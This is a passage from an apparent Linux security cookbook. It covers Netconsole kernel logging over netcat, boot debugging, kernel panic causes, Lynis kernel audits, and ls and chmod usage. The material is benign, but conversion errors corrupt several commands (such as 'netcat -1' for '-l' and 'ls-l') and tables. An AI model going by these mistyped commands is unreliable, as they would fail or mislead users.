

3. Now run the command to update GRUB accordingly:



4. Once you are done with these commands, you need to initialize Netconsole at boot time. For this, we first need to know the IP address and the interface of the *sender* system. This can be done by using the following command:

| root@kali | :∼# ifconfig -a                                               |
|-----------|---------------------------------------------------------------|
| eth0      | Link encap:Ethernet HWaddr 00:0c:29:4d:90:bc                  |
|           | inet addr:192.168.1.11 Bcast:192.168.1.255 Mask:255.255.255.0 |
|           | inet6 addr: fe80::20c:29ff:fe4d:90bc/64 Scope:Link            |
|           | UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1              |
|           | RX packets:10384 errors:0 dropped:0 overruns:0 frame:0        |
|           | TX packets:3595 errors:0 dropped:0 overruns:0 carrier:0       |
|           | collisions:0 txqueuelen:1000                                  |
|           | RX bytes:2043508 (1.9 MiB) TX bytes:685368 (669.3 KiB)        |
|           | Interrupt:19 Base address:0x2000                              |
|           |                                                               |

You also need the IP address and MAC address of the receiver system, which we have already got in the *Getting ready* section.

5. Now let's start initializing Netconsole. First, let's get Netconsole to load on boot by adding the module to /etc/modules:



Next, make sure that it has the proper options configured as well. For this, add the module options to the /etc/modprobe.d/netconsole.conf file and run the following command:


In the previous command, the part that starts with netconsole has the following syntax:

```
netconsole=<LOCAL_PORT>@<SENDER_IP_ADDRESS>/<SENDER_INTERFACE>, <REM
OTE_PORT>@<RECEIVER_IP_ADDRESS>/<STEP_1_MAC_ADDRESS>
```

We have used 6666 for both the <LOCAL\_PORT> and <REMOTE\_PORT>.

6. Next, we need to set up the *receiver*.

Depending on which version of Linux is being used as receiver, the command to set up the receiver may vary:

netcat -1 -u 192.168.1.4 6666 | tee ~/netconsole.log

Or try it without the IP address, if the previous command doesn't work:

netcat -1 -u 6666 | tee ~/netconsole.log

7. If you are using a different variant of Linux that has a different version of Netcat, the following error message will be printed when you try the previous commands:



If you get the error message, you can try this command:



- 8. Now let the previous command keep running.
- 9. Next, you need to check whether everything is working properly. Reboot the sender system and then execute the following command:

| roo | t@kali:~# d | mesg   grep netcon   |                                              |
|-----|-------------|----------------------|----------------------------------------------|
| [   | 21.882935]  | netpoll: netconsole: | local port 6666                              |
| [   | 21.883210]  | netpoll: netconsole: | local IPv4 address 192.168.1.11              |
| [   | 21.883491]  | netpoll: netconsole: | interface 'eth0'                             |
| [   | 21.883754]  | netpoll: netconsole: | remote port 6666                             |
| [   | 21.883999]  | netpoll: netconsole: | remote IPv4 address 192.168.1.4              |
| [   | 21.884279]  | netpoll: netconsole: | remote ethernet address 90:00:4e:2f:ac:ef    |
| [   | 21.884604]  | netpoll: netconsole: | device eth0 not up yet, forcing it           |
| [   | 22.511912]  | netpoll: netconsole: | carrier detect appears untrustworthy, waitin |
| g 4 | seconds     |                      |                                              |

- 10. Now you need to check the receiver system to see whether the kernel messages have been received or not.
- 11. Once everything is done, press *Ctrl* + *C*. Then you can check for the messages in ~/netconsole.log.

#### How it works...

To capture kernel panic messages, we configure Netconsole, which logs the messages over the network. To do this, we need one more system on the network, which serves as receiver. Firstly, we try to find the MAC address of the receiver system. Then we change the kernel boot options. After updating GRUB, we start initializing Netconsole on the sender system that we want to debug. Finally, we set up the receiver system to start receiving the kernel messages.

## There's more...

If you are using a Windows system as receiver, then we can use Netcat for Windows as well, which is available at http://joncraton.org/files/nc111nt.zip.

Download the file from the given link and extract it somewhere like C:\Users\Tajinder\Downloads\nc.

Now open Command Prompt (Start | Run | cmd). Then move to the folder where you have extracted Netcat:



Next, run the following command:



Here, 192.168.1.3 is the same as <RECEIVER\_IP\_ADDRESS>. Let the previous command run and continue with the commands in step 9. Once it's done, press *Ctrl* + *C*. You will find the messages in netconsole.txt.

## **Debugging kernel boot**

Sometimes your system might fail to boot due to changes within the kernel. Hence it is important that when creating reports about these failures, all the appropriate information about debugging is included. This will be useful for the kernel team in resolving the issue.

## How to do it...

If you are trying to capture error messages that appear during boot, then it is better to boot the kernel with the quiet and splash options removed. This helps you see the messages, if any, that appear on the screen.

To edit boot option parameters, do the following:

- 1. Boot the machine.
- 2. During the BIOS screen, press the *Shift* key and hold it down. You should see the **GRUB** menu after the BIOS loads:

| GNU GRUB version 2.02-2                                                                                                    |       |
|----------------------------------------------------------------------------------------------------|-------|
| *Kali GNU/Linux, with Linux 4.14.47<br>Kali GNU/Linux, with Linux 4.14.47 (recovery mode)<br>Kali GNU/Linux, with Linux 4.14.0-kali3-amd64<br>Kali GNU/Linux, with Linux 4.14.0-kali3-amd64 (recovery) | mode) |

- 3. Navigate to the kernel entry you want to boot and press *e*.
- 4. Then remove the quiet and splash keywords (found in the line starting with linux).



5. Press Ctrl + X to boot.

You can see the error messages, if any, on the screen. Depending on the type of error messages you encounter, there are other boot options you could try. For example, if you notice ACPI errors, try booting with the acpi=off boot option.

## **Kernel errors**

Kernel panic or kernel error is a term used when a Linux system has come to halt and seems unresponsive. When the kernel detects an abnormal situation, it voluntarily halts the system activity. When the Linux system detects an internal fatal error from which it cannot recover safely, it generates a kernel panic.

#### **Causes of kernel errors**

In Linux, a kernel error can be caused due to various reasons. Here we will discuss a few of the reasons:

• Hardware – Machine Check Exceptions: This type of kernel error is caused when a component failure is detected and reported by the hardware through an exception. This typically looks like this:

```
System hangs or kernel panics with MCE (Machine Check Exception) in
/var/log/messages file.
System was not responding. Checked the messages in netdump server.
Found the following messages ... "Kernel panic - not syncing:
Machine check".
System crashes under load.
System crashed and rebooted.
Machine Check Exception panic
```

• Error Detection and Correction (EDAC): If any memory chip and PCI transfer error is detected, the hardware mechanism reports it causing EDA errors. This error gets reported in /sys/devices/system/edac/{mc/,pci} and typically looks like this:

```
Northbridge Error, node 1, core: -1

K8 ECC error.

EDAC amd64 MC1: CE ERROR_ADDRESS= 0x101a793400

EDAC MC1: INTERNAL ERROR: row out of range (-22 >= 8)

EDAC MC1: CE - no information available: INTERNAL ERROR

EDAC MC1: CE - no information available: amd64_edacError Overflow
```

• Non-Maskable Interrupts (NMIs): When a standard operating system mechanism is unable to ignore or mask out an interrupt, it is called a Non-Maskable Interrupt (NMI). It is generally used for critical hardware errors. A sample NMI error appearing in /var/log/messages would look like this:

```
kernel: Dazed and confused, but trying to continue
kernel: Do you have a strange power saving mode enabled?
```

```
kernel: Uhhuh. NMI received for unknown reason 21 on CPU 0
kernel: Dazed and confused, but trying to continue
kernel: Do you have a strange power saving mode enabled?
kernel: Uhhuh. NMI received for unknown reason 31 on CPU 0.
```

• **Software – The BUG() macro**: When any abnormal situation is seen indicating a programming error, kernel code causes this kind of kernel error. It typically looks like this:

```
NFS client kernel crash because async task already queued hitting
BUG_ON(RPC_IS_QUEUED(task)); in __rpc_executekernel BUG at
net/sunrpc/sched.c:616!invalid opcode: 0000 [#1] SMPlast sysfs
file: /sys/devices/system/cpu/cpu15/cache/index2/shared_cpu_mapCPU
8Modules linked in: nfs lockd fscache nfs_acl auth_rpcgss
pcc_cpufreq sunrpc power_meter hpilohpwdt igb mlx4_ib(U) mlx4_en(U)
raid0 mlx4_core(U) sg microcode serio_raw
iTCO_wdtiTCO_vendor_support ioatdma dca shpchp ext4 mbcache jbd2
raid1 sd_mod crc_t10dif mpt2sasscsi_transport_sas raid_class ahci
dm_mirror dm_region_hash dm_log dm_mod[last unloaded:
scsi_wait_scan]
```

- **Software Pseudo-hangs**: These type of errors are commonly encountered, when the system appears to be hung, and could have several reasons for this kind of behavior such as:
  - Livelock: When running a real-time kernel, if application load is too high, it could lead the system to a situation where it becomes unresponsive. The system is not completely hung, but appears to be as it is moving so slowly.

A sample error message getting logged in /var/log/messages, when the system is frequently hung, looks like this:

```
:ext4:ext4_dirty_inode+0x1a/0x46
[<fffffff80013deb>] __mark_inode_dirty+0x29/0x16e
[<fffffff80041bf5>] inode_setattr+0xfd/0x104
[<fffffff8805e70c>] :ext4:ext4_setattr+0x2db/0x365
[<fffffff88055abc>] :ext4:ext4_file_open+0x0/0xf5
[<fffffff8002cf2b>] notify_change+0x145/0x2f5
[<fffffff800e45fe>] sys_fchmod+0xb3/0xd7
```

• **Software – Out-of-Memory killer**: This type of error or panic is triggered when some memory needs to be released by killing a few processes, when a case of memory starvation occurs. This error typically looks like this:

```
Kernel panic - not syncing: Out of memory and no killable processes...
```

Whenever a kernel panic or error occurs, you may have to analyze these errors to diagnose and troubleshoot them. This can be done using the Kdump utility. Kdump can be configured using the following steps:

- 1. Install kexec-tools.
- Edit the /etc/grub.conf file, and insert crashkernel=<reserveredmemory-setting> at the end of kernel line.
- 3. Edit /etc/kdump.conf and specify the destination for sending the output of kexec, that is vmcore.
- 4. Discard unnecessary memory pages and compress only the ones that are needed by configuring the Core collector.

## **Checking kernel parameters using Lynis**

Any operating system is as strong as its weakest link. In the case of Linux, any weakness in its kernel would imply a total compromise of the system. Hence it is necessary to check the security configuration of the Linux kernel.

In this topic, we will see how to use Lynis to check for kernel parameters automatically. Lynis has several predefined key pairs to look for in kernel configuration and accordingly provide advice.

## **Getting ready**

To view or edit any security related parameter of Linux kernel, there is the /etc/sysctl.conf file. All the parameters are stored in this file and this is read during boot time. If you wish to see the available kernel parameters in this file, you can do so by running the command:sysctl -a. This command will display an extensive list of configuration settings. The kernel security parameters are also in this list. Lynis helps check the kernel security parameters in this file automatically, thus avoiding the hassle of checking each parameter manually. To use Lynis, write access to /tmp is needed by the user account running the tool.

## How to do it...

Lynis is an open source security tool that helps with audits of systems running UNIX derivatives such as Linux, macOS, BSD, Solaris, AIX, and others.

Here is the list of following steps:

1. The first step to using Lynis is to download its package. This can be done from this link:

| https./  | /cisofv | com/   | downloads   | /lvnis/ |
|----------|---------|--------|-------------|---------|
| nuups.// | CISOLY. | COIII/ | uowniioaus, | 'TAUTR' |



2. Once you click on download, you will get a tarball file to save. Save it in any folder on your system:



3. The next step is to extract the content from the tar file. You do this by running this command:

root@kali:~/Downloads# tar -xvf lynis-2.6.4.tar.gz

Once the extraction is complete, you will get a directory named lynis in the same directory.

4. Move inside the lynis directory and list the files present inside it:

| <pre>root@kali:~/Downloa root@kali:~/Downloa</pre> | ds# cd lynis/<br>ds <b>/lynis</b> # ls |               |         |         |        |
|----------------------------------------------------|----------------------------------------|---------------|---------|---------|--------|
| CHANGELOG.md                                       | CONTRIBUTORS.md                        | developer.prf | include | lynis   | README |
| CODE OF CONDUCT.md                                 | db                                     | extras        | INSTALL | lynis.8 |        |
| CONTRIBUTING.md                                    | default.prf                            | FAQ           | LICENSE | plugins |        |

5. Inside the lynis directory, among other files, you see an executable file again named lynis. Once you run this file, you will be able to see all the options available for using the lynis tool. So you run the tool as shown:

| <pre>root@kali:~/Downloads/lynis# ./lynis</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| [ Lynis 2.6.4 ]                                                                                                    |
| ######################################                                                                                                    |
| 2007-2018, CISOfy - https://cisofy.com/lynis/<br>Enterprise support available (compliance, plugins, interface and tools)<br>####################################        |
| [+] Initializing program                                                                                                    |
| Usage: lynis command [options]                                                                                                    |
| Command:                                                                                                    |
| audit<br>audit system : Perform local security scan<br>audit system remote <host> : Remote security scan<br/>audit dockerfile <file> : Analyze Dockerfile</file></host> |

5. To audit the kernel parameters you use the audit system parameter. Once you run Lynis using this parameter, it will start auditing the system:

| <pre>root@kali:~/Downloads/lynis#</pre>                                                                                                    | ./lynis audit system                                                                              |                                                      |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|------------------------------------------------------|
| [ Lynis 2.6.4 ]                                                                                                    |                                                                                                   |                                                      |
| ######################################                                                                                                    | ######################################                                                            | ######################################               |
| 2007-2018, CISOfy - https:<br>Enterprise support availab<br>####################################                                                   | //cisofy.com/lynis/<br>le (compliance, plugins, interface<br>#################################### | e and tools)<br>#################################### |
|                                                                                                    |                                                                                                   |                                                      |
| - Detecting OS<br>- Checking profiles                                                                                                    |                                                                                                   | [ DONE ]<br>[ DONE ]                                 |
| Program version:<br>Operating system:<br>Operating system name:<br>Operating system version:<br>Kernel version:<br>Hardware platform:<br>Hostname: | 2.6.4<br>Linux<br>Debian<br>Kali Linux Rolling<br>4.3.0<br>1686<br>kali                           |                                                      |

Among the results, you will also get the list of kernel parameters:

| Usage: lynis command [options]                                                                |                                                                                                    |
|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Command:                                                                                      |                                                                                                    |
| audit<br>audit system<br>audit system remote <host><br/>audit dockerfile <file></file></host> | : Perform local security scan<br>: Remote security scan<br>: Analyze Dockerfile                                                                                     |
| show<br>show<br>show version<br>show help                                                     | : Show all commands<br>: Show Lynis version<br>: Show help                                                                                                    |
| update<br>update info                                                                         | : Show update details                                                                                                    |
| Options:                                                                                      |                                                                                                    |
| no-log<br>pentest<br>profile <mark><profile></profile></mark><br>quick (-Q)                   | : Don't create a log file<br>: Non-privileged scan (useful for pentest)<br>: Scan the system with the given profile file<br>: Quick mode, don't wait for user input |
| <b>Layout options</b><br>no-colors<br>quiet (-q)                                              | : Don't use colors in output<br>: No output                                                                                                    |

7. The kernel parameters will be displayed in the results, as shown here:

| +] | Kernel                                                      |   |              |
|----|-------------------------------------------------------------|---|--------------|
|    | Checking default run level<br>Checking CPU support (NX/PAE) | [ | RUNLEVEL 5 ] |
|    | CPU support: PAE and/or NoeXecute supported                 | [ | FOUND ]      |
|    | Checking kernel version and release                         | [ | DONE ]       |
|    | Checking kernel type                                        | [ | DONE ]       |
|    | Checking loaded kernel modules<br>Found 92 active modules   | [ | DONE ]       |
|    | Checking Linux kernel configuration file                    | [ | FOUND ]      |
|    | Checking default I/O kernel scheduler                       | [ | FOUND ]      |
|    | Checking for available kernel update                        | [ | 0K ]         |
|    | Checking core dumps configuration                           | [ | DISABLED ]   |
|    | - Checking setuid core dumps configuration                  | [ | DEFAULT ]    |
|    | Check if reboot is needed                                   | [ | NO ]         |

8. Based on the OS and kernel version, the number of parameters may change. If any parameter is incorrectly configured, Lynis will inform you and provide suggestions.

# 3 Local Filesystem Security

In this chapter, we will discuss the following:

- Viewing files and directory details using ls
- Using chmod to set permissions on files and directories
- Using chown to change ownership of files and directories
- Using ACLs to access files
- Implementing Mandatory Access Control with SELinux
- Using extended file attributes to protect sensitive files
- File handling using the mv command (moving and renaming)
- Installing and configuring a basic LDAP server on Ubuntu

## Viewing files and directory details using Is

The ls command is used to list files in a directory, and it is similar to the dir command in DOS. This command can be used with various parameters to give different results.

## **Getting ready**

Since the ls command is a built-in command in Linux, we don't need to install anything else to use it.

### How to do it...

Now, let's take a look at how we can use ls in different ways to get a variety of results by just following these steps:

1. To take a look at the simple listing of files in a current directory, type ls:



2. To get more information about the files and directories listed using the ls command, add a type identifier as shown here:

| root@ka | li:/# ls -FC |             |                 |          |      |          |
|---------|--------------|-------------|-----------------|----------|------|----------|
| 0       | etc/         | lib/        | opt/            | run/     | sys/ | vmlinuz@ |
| bin/    | example/     | lost+found/ | permissions.acl | sbin/    | tmp/ |          |
| boot/   | home/        | media/      | proc/           | selinux/ | usr/ |          |
| dev/    | initrd.img@  | mnt/        | root/           | srv/     | var/ |          |
| root@ka | li:/#        |             |                 |          |      |          |

3. When the preceding identifier is used, the executable files have an asterisk at the end of the name, while the directories have a slash, and so on. To check out details of files, such as the creation dates, owners, and permissions, run a command with the 1 identifier, as shown here:

| root@kali: | /# ls | s-l   |      |       |     |    |       |         |
|------------|-------|-------|------|-------|-----|----|-------|---------|
| total 92   |       |       |      |       |     |    |       |         |
| - rw - r r | 1     | root  | root | Θ     | Jan | 8  | 2014  | 0       |
| drwxr-xr-x | 2     | root  | root | 4096  | Jan | 8  | 2014  | bin     |
| drwxr-xr-x | 4     | root  | root | 4096  | Jan | 8  | 2014  | boot    |
| drwxr-xr-x | 14    | root  | root | 3260  | Nov | 28 | 15:18 | dev     |
| drwxr-xr-x | 177   | root  | root | 12288 | Nov | 28 | 16:08 | etc 🔰   |
| drwxr-xr-x | 3     | user1 | root | 4096  | Nov | 23 | 17:54 | example |
| drwxr-xr-x | 3     | root  | root | 4096  | Nov | 28 | 14:05 | home    |

4. To find a listing of all the hidden files in the current directory, use the a identifier, as shown here:



5. Files that begin with a period (also called dot files) are hidden files, they are not shown if the –an option is not used.

To print the file size in readable form, such as MB, GB, TB, and so on, instead of printing in terms of bytes, we can use the -h identifier along with the -1 identifier, as shown here:

| root@kali:/ | /# ls | s-lh  |      |      |     |    |       |         |
|-------------|-------|-------|------|------|-----|----|-------|---------|
| total 92K   |       |       |      |      |     |    |       |         |
| -rw-rr      | 1     | root  | root | Θ    | Jan | 8  | 2014  | 0       |
| drwxr-xr-x  | 2     | root  | root | 4.0K | Jan | 8  | 2014  | bin     |
| drwxr-xr-x  | 4     | root  | root | 4.0K | Jan | 8  | 2014  | boot    |
| drwxr-xr-x  | 14    | root  | root | 3.2K | Nov | 28 | 15:18 | dev     |
| drwxr-xr-x  | 177   | root  | root | 12K  | Nov | 28 | 16:08 | etc     |
| drwxr-xr-x  | 3     | user1 | root | 4.0K | Nov | 23 | 17:54 | example |
| drwxr-xr-x  | 3     | root  | root | 4.0K | Nov | 28 | 14:05 | home    |

6. If you wish to exclude all the files and display only their subdirectories, then you can use the -d option as follows:



7. The ls command, when used with the-R option, will display the contents of the subdirectories too:



#### How it works...

When we use different options with the ls command, it gives us different results in terms of listing a directory. We can use any option, as per our requirements.

It is recommended that you get into the habit of using ls -lah so that you can always find the listing in readable sizes.

## Using chmod to set permissions on files and directories

**chmod**, or **Change Mode**, is a Linux command used to modify the access permissions of files and directories. Everybody wants to keep their data secure and properly organized. For this reason, Linux has the concept of associating an owner and group with every file and directory. These owners and groups have different permissions to access a particular file.

## **Getting ready**

Before we see the use of the chmod command, we need to know that, for different types of users, the symbolic representations that are used are as follows:

- u is used for user/owner
- g is used for group
- o is used for others

Now, let's create a file named file1.txt to check out the different commands of chmod.

## How to do it...

Now, we will see how to use chmod in different ways to set different permissions:

1. We first check the current permission of the file and when it was created:

```
root@kali:~/dir1# ls -l
total 4
-rw-r--r-- 1 root root 20 Jun 7 15:05 file1.txt
root@kali:~/dir1#
```

As we can see, currently only the user/owner has read and write permission, whereas groups and other users have only read permission.

2. Now, let's change a single permission for the owner by using the + symbol, which is for adding permission:

```
chmod u+x file1.txt
    root@kali:~/dir1# chmod u+x file1.txt
    root@kali:~/dir1# ls -l file1.txt
    -rwxr--r-- 1 root root 20 Jun 7 15:05 file1.txt
    root@kali:~/dir1#
```

This command will add the execute permission for the owner of the file.

3. To add multiple permissions, we can do the same in a single command. We just need to separate different permissions using a comma, as shown here:

```
chmod g+x,o+x file1.txt
```

```
root@kali:~/dir1# chmod g+x,o+x file1.txt
root@kali:~/dir1#
root@kali:~/dir1# ls -l file1.txt
-rwxr-xr-x 1 root root 20 Jun 7 15:05 file1.txt
